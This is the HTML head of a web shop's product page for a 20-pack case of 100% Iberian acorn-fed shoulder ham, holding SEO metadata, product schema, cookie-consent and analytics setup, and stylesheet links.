

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/
body_size: 239648
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Case 20 Blister 100% Iberian acorn-fed shoulder hamX</title>
<meta name="description" content="Arturo Sanchez&#039;s 20 Blister Pack of 100% Iberian Acorn-fed Shoulder Ham. Unique combination of purebred pig, the best dehesa fields and natural curing in Guijuelo cellars."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Case 20 Blister 100% Iberian acorn-fed shoulder hamX" />
<meta property="og:description" content="Arturo Sanchez&#039;s 20 Blister Pack of 100% Iberian Acorn-fed Shoulder Ham. Unique combination of purebred pig, the best dehesa fields and natural curing in Guijuelo cellars." />
<meta property="og:url" content="https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="og:updated_time" content="2023-04-19T09:23:32+02:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Estuche 20 Blister Jamón de bellota 100% Ibérico" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="295" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Case 20 Blister 100% Iberian acorn-fed shoulder hamX" />
<meta name="twitter:description" content="Arturo Sanchez&#039;s 20 Blister Pack of 100% Iberian Acorn-fed Shoulder Ham. Unique combination of purebred pig, the best dehesa fields and natural curing in Guijuelo cellars." />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="295,00 &euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="49 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/en/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/en/#logo/","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"en-US","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/en/#logo/"}},{"@type":"WebSite","@id":"https://arturosanchez.com/en/#website/","url":"https://arturosanchez.com/en/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/en/#organization/"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2022/07/Sin-ti\u0301tulo-1.jpg","url":"https://arturosanchez.com/wp-content/uploads/2022/07/Sin-ti\u0301tulo-1.jpg","width":"1000","height":"1000","caption":"Estuche 20 Blister Jam\u00f3n de bellota 100% Ib\u00e9rico","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/#webpage","url":"https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/","name":"Case 20 Blister 100% Iberian acorn-fed shoulder hamX","datePublished":"2022-07-04T08:10:03+02:00","dateModified":"2023-04-19T09:23:32+02:00","isPartOf":{"@id":"https://arturosanchez.com/en/#website/"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2022/07/Sin-ti\u0301tulo-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Case 20 Blister 100% Iberian acorn-fed shoulder hamX","description":"Arturo Sanchez's 20 Blister Pack of 100% Iberian Acorn-fed Shoulder Ham. Unique combination of purebred pig, the best dehesa fields and natural curing in Guijuelo cellars.","category":"Gifts","mainEntityOfPage":{"@id":"https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/#webpage"},"image":[{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/Sin-ti\u0301tulo-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg","height":"1709","width":"2560"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg","height":"1709","width":"2560"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg","height":"455","width":"455"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg","height":"1709","width":"2560"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg","height":"90","width":"90"}],"offers":{"@type":"Offer","price":"295.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/","seller":{"@type":"Organization","@id":"https://arturosanchez.com/en/","name":"Arturo S\u00e1nchez","url":"https://arturosanchez.com/en/","logo":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png"},"priceSpecification":{"price":"295","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Comments Feed" href="https://arturosanchez.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Case 20 Blister 100% Iberian acorn-fed shoulder hamX Comments Feed" href="https://arturosanchez.com/en/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fen%2Fbuy%2Fcase-20-blister-100-iberian-acorn-fed-shoulder-ham%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fen%2Fbuy%2Fcase-20-blister-100-iberian-acorn-fed-shoulder-ham%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.3.2' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.3.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-breadcrumbs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-breadcrumbs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://arturosanchez.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-tabs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-tabs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
